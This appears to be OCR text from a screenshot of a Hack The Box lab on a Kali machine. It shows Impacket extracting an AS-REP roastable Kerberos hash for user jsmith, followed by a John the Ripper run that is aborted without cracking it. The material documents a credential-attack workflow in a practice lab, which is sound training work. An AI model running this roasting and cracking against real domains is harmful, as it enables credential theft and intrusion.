 HTB - VMware Workstation
File Edit View VM Tabs Help
Windows 2016 HTB
GitHub - SecureAuthCor... conda@kali: ~ 03:18 PM
conda@kali: ~
File Actions Edit View Help
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Cannot authenticate jsmith, getting its TGT
$krb5asrep$23$jsmith@CONDA.LOCAL:524d97191b59d33af2a24bc886971624$8e5c750de19a3b6526dde1505d4429f73e69c
021952e1de81fbe1fdf6d1eb0d19ca11608a9cdc55b016f5302e8d1ec2aae18616c20453107c67c6767d61d3be7b9a41304dc4c
4836e53a3bd44935a81e8e4381eccff2306e9658cbfa8345a6f029b092fb6efc72500a7bbfa40179ddf1abc5d5b13f138539387
a3686929e9acbeb8d8eca649c9d7a35f31048b5b04152872debb33d694596ebc7e31149fc2645efcd0008f71169595a446124a5
6abda171c45bc11e527b1bd93e65e0bd97d15ca8863a4932838a0472f9915ae2823d09dff06c386f94867d17fb3040331cf7892
c0dfe34f0cbe847ea69
conda@kali:~$ vim tgt
conda@kali:~$ sudo john tgt
[sudo] password for conda:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA
1 AES 256/256 AVX2 8x])
Will run 3 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 3 candidates buffered for the current salt, minimum 24 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:00:06 3/3 0g/s 369577p/s 369577c/s 369577C/s 061a03..066sse
Session aborted
conda@kali:~$ vim pas
CONDA
To return to your computer, press Ctrl+Alt.
Search